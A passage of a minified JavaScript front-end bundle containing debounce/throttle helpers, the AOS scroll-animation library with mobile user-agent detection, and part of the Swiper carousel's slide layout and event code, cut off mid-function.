Symbol]",p=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,m=/^0o[0-7]+$/i,g=parseInt,v="object"==(void 0===t?"undefined":l(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":l(self))&&self&&self.Object===Object&&self,b=v||y||Function("return this")(),_=Object.prototype.toString,w=Math.max,x=Math.min,E=function(){return b.Date.now()};e.exports=i}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function r(e,t,r){function n(t){var r=m,i=g;return m=g=void 0,S=t,y=e.apply(i,r)}function s(e){return S=e,b=setTimeout(d,t),T?n(e):y}function o(e){var r=t-(e-E);return M?w(r,v-(e-S)):r}function c(e){var r=e-E;return void 0===E||r>=t||r<0||M&&e-S>=v}function d(){var e=x();return c(e)?u(e):void(b=setTimeout(d,o(e)))}function u(e){return b=void 0,C&&m?n(e):(m=g=void 0,y)}function p(){void 0!==b&&clearTimeout(b),S=0,m=E=g=b=void 0}function f(){return void 0===b?y:u(x())}function h(){var e=x(),r=c(e);if(m=arguments,g=this,E=e,r){if(void 0===b)return s(E);if(M)return b=setTimeout(d,t),n(E)}return void 0===b&&(b=setTimeout(d,t)),y}var m,g,v,y,b,E,S=0,T=!1,M=!1,C=!0;if("function"!=typeof e)throw new TypeError(l);return t=a(t)||0,i(r)&&(T=!!r.leading,v=(M="maxWait"in r)?_(a(r.maxWait)||0,t):v,C="trailing"in r?!!r.trailing:C),h.cancel=p,h.flush=f,h}function i(e){var t=void 0===e?"undefined":o(e);return!!e&&("object"==t||"function"==t)}function n(e){return!!e&&"object"==(void 0===e?"undefined":o(e))}function s(e){return"symbol"==(void 0===e?"undefined":o(e))||n(e)&&b.call(e)==d}function a(e){if("number"==typeof e)return e;if(s(e))return c;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(u,"");var r=f.test(e);return r||h.test(e)?m(e.slice(2),r?2:8):p.test(e)?c:+e}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l="Expected a function",c=NaN,d="[object Symbol]",u=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,f=/^0b[01]+$/i,h=/^0o[0-7]+$/i,m=parseInt,g="object"==(void 0===t?"undefined":o(t))&&t&&t.Object===Object&&t,v="object"==("undefined"==typeof self?"undefined":o(self))&&self&&self.Object===Object&&self,y=g||v||Function("return this")(),b=Object.prototype.toString,_=Math.max,w=Math.min,x=function(){return y.Date.now()};e.exports=r}).call(t,function(){return this}())},function(e,t){"use strict";function r(e){var t=void 0,i=void 0;for(t=0;t<e.length;t+=1){if((i=e[t]).dataset&&i.dataset.aos)return!0;if(i.children&&r(i.children))return!0}return!1}function i(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function n(){return!!i()}function s(e,t){var r=window.document,n=new(i())(a);o=t,n.observe(r.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),i=Array.prototype.slice.call(e.removedNodes);if(r(t.concat(i)))return o()})}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){};t.default={isSupported:n,ready:s}},function(e,t){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,l=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,c=function(){function e(){r(this,e)}return n(e,[{key:"phone",value:function(){var e=i();return!(!s.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=i();return!(!o.test(e)&&!l.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new c},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,r){var i=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):void 0!==i&&("false"===i||!r&&"true"!==i)&&e.node.classList.remove("aos-animate")},i=function(e,t){var i=window.pageYOffset,n=window.innerHeight;e.forEach(function(e,s){r(e,n+i,t)})};t.default=i},function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var n=i(r(12)),s=function(e,t){return e.forEach(function(e,r){e.node.classList.add("aos-init"),e.position=(0,n.default)(e.node,t.offset)}),e};t.default=s},function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var n=i(r(13)),s=function(e,t){var r=0,i=0,s=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(i=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),r=(0,n.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":r+=e.offsetHeight/2;break;case"bottom-bottom":r+=e.offsetHeight;break;case"top-center":r+=s/2;break;case"bottom-center":r+=s/2+e.offsetHeight;break;case"center-center":r+=s/2+e.offsetHeight/2;break;case"top-top":r+=s;break;case"bottom-top":r+=e.offsetHeight+s;break;case"center-top":r+=e.offsetHeight/2+s}return a.anchorPlacement||a.offset||isNaN(t)||(i=t),r+i};t.default=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){for(var t=0,r=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),r+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:r,left:t}};t.default=r},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=r}])},"./styles/app.css":()=>{},"./scripts/app.js":(e,t,r)=>{"use strict";const i=e=>{window.requestAnimationFrame(async function t(){document.body?await e():window.requestAnimationFrame(t)})};function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e={},t={}){const r=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>r.indexOf(e)<0).forEach(r=>{void 0===e[r]?e[r]=t[r]:n(t[r])&&n(e[r])&&Object.keys(t[r]).length>0&&s(e[r],t[r])})}const a={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return s(e,a),e}const l={document:a,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function c(){const e="undefined"!=typeof window?window:{};return s(e,l),e}function d(e=""){return e.trim().split(" ").filter(e=>!!e.trim())}function u(e,t=0){return setTimeout(e,t)}function p(){return Date.now()}function f(e,t="x"){const r=c();let i,n,s;const a=function(e){const t=c();let r;return t.getComputedStyle&&(r=t.getComputedStyle(e,null)),!r&&e.currentStyle&&(r=e.currentStyle),r||(r=e.style),r}(e);return r.WebKitCSSMatrix?(n=a.transform||a.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(e=>e.replace(",",".")).join(", ")),s=new r.WebKitCSSMatrix("none"===n?"":n)):(s=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=s.toString().split(",")),"x"===t&&(n=r.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=r.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0}function h(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function m(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function g(...e){const t=Object(e[0]),r=["__proto__","constructor","prototype"];for(let i=1;i<e.length;i+=1){const n=e[i];if(null!=n&&!m(n)){const e=Object.keys(Object(n)).filter(e=>r.indexOf(e)<0);for(let r=0,i=e.length;r<i;r+=1){const i=e[r],s=Object.getOwnPropertyDescriptor(n,i);void 0!==s&&s.enumerable&&(h(t[i])&&h(n[i])?n[i].__swiper__?t[i]=n[i]:g(t[i],n[i]):!h(t[i])&&h(n[i])?(t[i]={},n[i].__swiper__?t[i]=n[i]:g(t[i],n[i])):t[i]=n[i])}}}return t}function v(e,t,r){e.style.setProperty(t,r)}function y({swiper:e,targetPosition:t,side:r}){const i=c(),n=-e.translate;let s,a=null;const o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const l=t>n?"next":"prev",d=(e,t)=>"next"===l&&e>=t||"prev"===l&&e<=t,u=()=>{s=(new Date).getTime(),null===a&&(a=s);const l=Math.max(Math.min((s-a)/o,1),0),c=.5-Math.cos(l*Math.PI)/2;let p=n+c*(t-n);if(d(p,t)&&(p=t),e.wrapperEl.scrollTo({[r]:p}),d(p,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[r]:p})}),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(u)};u()}function b(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function _(e,t=""){const r=c(),i=[...e.children];return r.HTMLSlotElement&&e instanceof HTMLSlotElement&&i.push(...e.assignedElements()),t?i.filter(e=>e.matches(t)):i}function w(e){try{return void console.warn(e)}catch(e){}}function x(e,t=[]){const r=document.createElement(e);return r.classList.add(...Array.isArray(t)?t:d(t)),r}function E(e){const t=c(),r=o(),i=e.getBoundingClientRect(),n=r.body,s=e.clientTop||n.clientTop||0,a=e.clientLeft||n.clientLeft||0,l=e===t?t.scrollY:e.scrollTop,d=e===t?t.scrollX:e.scrollLeft;return{top:i.top+l-s,left:i.left+d-a}}function S(e,t){return c().getComputedStyle(e,null).getPropertyValue(t)}function T(e){let t,r=e;if(r){for(t=0;null!==(r=r.previousSibling);)1===r.nodeType&&(t+=1);return t}}function M(e,t){const r=[];let i=e.parentElement;for(;i;)t?i.matches(t)&&r.push(i):r.push(i),i=i.parentElement;return r}function C(e,t){t&&e.addEventListener("transitionend",function r(i){i.target===e&&(t.call(e,i),e.removeEventListener("transitionend",r))})}function k(e,t,r){const i=c();return r?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function O(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function P(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}function A(e,t=""){"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let z,L,D;function I(){return z||(z=function(){const e=c(),t=o();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),z}function $(e={}){return L||(L=function({userAgent:e}={}){const t=I(),r=c(),i=r.navigator.platform,n=e||r.navigator.userAgent,s={ios:!1,android:!1},a=r.screen.width,o=r.screen.height,l=n.match(/(Android);?[\s\/]+([\d.]+)?/);let d=n.match(/(iPad)(?!\1).*OS\s([\d_]+)/);const u=n.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!d&&h&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${o}`)>=0&&(d=n.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),h=!1),l&&!f&&(s.os="android",s.android=!0),(d||p||u)&&(s.os="ios",s.ios=!0),s}(e)),L}function R(){return D||(D=function(){const e=c(),t=$();let r=!1;function i(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(i()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,i]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));r=e<16||16===e&&i<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=i();return{isSafari:r||s,needPerspectiveFix:r,need3dFix:s||n&&t.ios,isWebView:n}}()),D}var Y={on(e,t,r){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;const n=r?"unshift":"push";return e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][n](t)}),i},once(e,t,r){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;function n(...r){i.off(e,n),n.__emitterProxy&&delete n.__emitterProxy,t.apply(i,r)}return n.__emitterProxy=t,i.on(e,n,r)},onAny(e,t){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!=typeof e)return r;const i=t?"unshift":"push";return r.eventsAnyListeners.indexOf(e)<0&&r.eventsAnyListeners[i](e),r},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const r=t.eventsAnyListeners.indexOf(e);return r>=0&&t.eventsAnyListeners.splice(r,1),t},off(e,t){const r=this;return!r.eventsListeners||r.destroyed?r:r.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?r.eventsListeners[e]=[]:r.eventsListeners[e]&&r.eventsListeners[e].forEach((i,n)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&r.eventsListeners[e].splice(n,1)})}),r):r},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let r,i,n;"string"==typeof e[0]||Array.isArray(e[0])?(r=e[0],i=e.slice(1,e.length),n=t):(r=e[0].events,i=e[0].data,n=e[0].context||t),i.unshift(n);return(Array.isArray(r)?r:r.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(n,[e,...i])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(n,i)})}),t}};const N=(e,t,r)=>{t&&!e.classList.contains(r)?e.classList.add(r):!t&&e.classList.contains(r)&&e.classList.remove(r)};const X=(e,t,r)=>{t&&!e.classList.contains(r)?e.classList.add(r):!t&&e.classList.contains(r)&&e.classList.remove(r)};const B=(e,t)=>{if(!e||e.destroyed||!e.params)return;const r=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(r){let t=r.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(r.shadowRoot?t=r.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{r.shadowRoot&&(t=r.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())})),t&&t.remove()}},j=(e,t)=>{if(!e.slides[t])return;const r=e.slides[t].querySelector('[loading="lazy"]');r&&r.removeAttribute("loading")},F=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const r=e.slides.length;if(!r||!t||t<0)return;t=Math.min(t,r);const i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),n=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const r=n,s=[r-t];return s.push(...Array.from({length:t}).map((e,t)=>r+i+t)),void e.slides.forEach((t,r)=>{s.includes(t.column)&&j(e,r)})}const s=n+i-1;if(e.params.rewind||e.params.loop)for(let i=n-t;i<=s+t;i+=1){const t=(i%r+r)%r;(t<n||t>s)&&j(e,t)}else for(let i=Math.max(n-t,0);i<=Math.min(s+t,r-1);i+=1)i!==n&&(i>s||i<n)&&j(e,i)};var q={updateSize:function(){const e=this;let t,r;const i=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,r=void 0!==e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===r&&e.isVertical()||(t=t-parseInt(S(i,"padding-left")||0,10)-parseInt(S(i,"padding-right")||0,10),r=r-parseInt(S(i,"padding-top")||0,10)-parseInt(S(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(r)&&(r=0),Object.assign(e,{width:t,height:r,size:e.isHorizontal()?t:r}))},updateSlides:function(){const e=this;function t(t,r){return parseFloat(t.getPropertyValue(e.getDirectionLabel(r))||0)}const r=e.params,{wrapperEl:i,slidesEl:n,rtlTranslate:s,wrongRTL:a}=e,o=e.virtual&&r.virtual.enabled,l=o?e.virtual.slides.length:e.slides.length,c=_(n,`.${e.params.slideClass}, swiper-slide`),d=o?e.virtual.slides.length:c.length;let u=[];const p=[],f=[];let h=r.slidesOffsetBefore;"function"==typeof h&&(h=r.slidesOffsetBefore.call(e));let m=r.slidesOffsetAfter;"function"==typeof m&&(m=r.slidesOffsetAfter.call(e));const g=e.snapGrid.length,y=e.slidesGrid.length,b=e.size-h-m;let w=r.spaceBetween,x=-h,E=0,T=0;if(void 0===b)return;"string"==typeof w&&w.indexOf("%")>=0?w=parseFloat(w.replace("%",""))/100*b:"string"==typeof w&&(w=parseFloat(w)),e.virtualSize=-w-h-m,c.forEach(e=>{s?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(v(i,"--swiper-centered-offset-before",""),v(i,"--swiper-centered-offset-after",""));const M=r.grid&&r.grid.rows>1&&e.grid;let C;M?e.grid.initSlides(c):e.grid&&e.grid.unsetSlides();const O="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length>0;for(let i=0;i<d;i+=1){C=0;const n=c[i];if(!n||(M&&e.grid.updateSlide(i,n,c),"none"!==S(n,"display"))){if(o&&"auto"===r.slidesPerView)r.virtual.slidesPerViewAutoSlideSize&&(C=r.virtual.slidesPerViewAutoSlideSize),C&&n&&(r.roundLengths&&(C=Math.floor(C)),n.style[e.getDirectionLabel("width")]=`${C}px`);else if("auto"===r.slidesPerView){O&&(n.style[e.getDirectionLabel("width")]="");const i=getComputedStyle(n),s=n.style.transform,a=n.style.webkitTransform;if(s&&(n.style.transform="none"),a&&(n.style.webkitTransform="none"),r.roundLengths)C=e.isHorizontal()?k(n,"width",!0):k(n,"height",!0);else{const e=t(i,"width"),r=t(i,"padding-left"),s=t(i,"padding-right"),a=t(i,"margin-left"),o=t(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)C=e+a+o;else{const{clientWidth:t,offsetWidth:i}=n;C=e+r+s+a+o+(i-t)}}s&&(n.style.transform=s),a&&(n.style.webkitTransform=a),r.roundLengths&&(C=Math.floor(C))}else C=(b-(r.slidesPerView-1)*w)/r.slidesPerView,r.roundLengths&&(C=Math.floor(C)),n&&(n.style[e.getDirectionLabel("width")]=`${C}px`);n&&(n.swiperSlideSize=C),f.push(C),r.centeredSlides?(x=x+C/2+E/2+w,0===E&&0!==i&&(x=x-b/2-w),0===i&&(x=x-b/2-w),Math.abs(x)<.001&&(x=0),r.roundLengths&&(x=Math.floor(x)),T%r.slidesPerGroup===0&&u.push(x),p.push(x)):(r.roundLengths&&(x=Math.floor(x)),(T-Math.min(e.params.slidesPerGroupSkip,T))%e.params.slidesPerGroup===0&&u.push(x),p.push(x),x=x+C+w),e.virtualSize+=C+w,E=C,T+=1}}if(e.virtualSize=Math.max(e.virtualSize,b)+m,s&&a&&("slide"===r.effect||"coverflow"===r.effect)&&(i.style.width=`${e.virtualSize+w}px`),r.setWrapperSize&&(i.style[e.getDirectionLabel("width")]=`${e.virtualSize+w}px`),M&&e.grid.updateWrapperSize(C,u),!r.centeredSlides){const t=[];for(let i=0;i<u.length;i+=1){let n=u[i];r.roundLengths&&(n=Math.floor(n)),u[i]<=e.virtualSize-b&&t.push(n)}u=t,Math.floor(e.virtualSize-b)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-b)}if(o&&r.loop){const t=f[0]+w;if(r.slidesPerGroup>1){const i=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/r.slidesPerGroup),n=t*r.slidesPerGroup;for(let e=0;e<i;e+=1)u.push(u[u.length-1]+n)}for(let i=0;i<e.virtual.slidesBefore+e.virtual.slidesAfter;i+=1)1===r.slidesPerGroup&&u.push(u[u.length-1]+t),p.push(p[p.length-1]+t),e.virtualSize+=t}if(0===u.length&&(u=[0]),0!==w){const t=e.isHorizontal()&&s?"marginLeft":e.getDirectionLabel("marginRight");c.filter((e,t)=>!(r.cssMode&&!r.loop)||t!==c.length-1).forEach(e=>{e.style[t]=`${w}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;f.forEach(t=>{e+=t+(w||0)}),e-=w;const t=e>b?e-b:0;u=u.map(e=>e<=0?-h:e>t?t+m:e)}if(r.centerInsufficientSlides){let e=0;f.forEach(t=>{e+=t+(w||0)}),e-=w;const t=(h||0)+(m||0);if(e+t<b){const r=(b-e-t)/2;u.forEach((e,t)=>{u[t]=e-r}),p.forEach((e,t)=>{p[t]=e+r})}}if(Object.assign(e,{slides:c,snapGrid:u,slidesGrid:p,slidesSizesGrid:f}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){v(i,"--swiper-centered-offset-before",-u[0]+"px"),v(i,"--swiper-centered-offset-after",e.size/2-f[f.length-1]/2+"px");const 